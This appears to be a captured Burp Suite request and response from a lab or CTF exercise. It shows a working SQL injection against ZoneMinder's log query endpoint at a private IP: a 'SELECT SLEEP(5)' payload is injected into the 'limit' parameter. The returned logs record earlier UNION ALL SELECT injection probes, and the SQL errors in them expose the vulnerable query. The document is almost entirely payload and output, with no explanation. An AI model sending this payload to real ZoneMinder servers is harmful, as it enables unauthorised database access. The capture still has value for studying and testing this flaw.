 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.85.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.85.52/zm/index.php
9 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=oclfhfbdjsselcd5ti4bv0bed6
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 72
13
14 view=request&request=log&task=query&limit=100;SELECT SLEEP(5)#&minTime=5
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 17 May 2021 04:21:02 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 95998
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 {"result":"Ok","updated":"Mon 17th May,
12:21am","total":"2007","available":"2007","logs":[{"TimeKey":"1621225210.692774","Component":"w
eb_js","ServerId":null,"Pid":"4543","Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.85.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","DateTime":"
2021-05-17
00:20:10.692774","Server":""},{"TimeKey":"1621225079.337224","Component":"web_php","ServerId":nu
ll,"Pid":"4543","Level":"-3","Code":"FAT","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near '-1964 UNION ALL SELECT
6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,69' at line 1', statement was 'SELECT *
FROM Logs WHERE TimeKey > ? order by TimeKey desc limit -1964 UNION ALL SELECT
6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6
920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,69
20,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,692
0,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920
,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,6920,
6920,6920,6920,6920#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"11
5","DateTime":"2021-05-17
00:17:59.337224","Server":""},{"TimeKey":"1621225079.044129","Component":"web_php","ServerId":nu
ll,"Pid":"4354","Level":"-3","Code":"FAT","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near '-1784 UNION ALL SELECT
7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,73' at line 1', statement was 'SELECT *
FROM Logs WHERE TimeKey > ? order by TimeKey desc limit -1784 UNION ALL SELECT
7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7
339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,73
39,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,733
9,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339,7339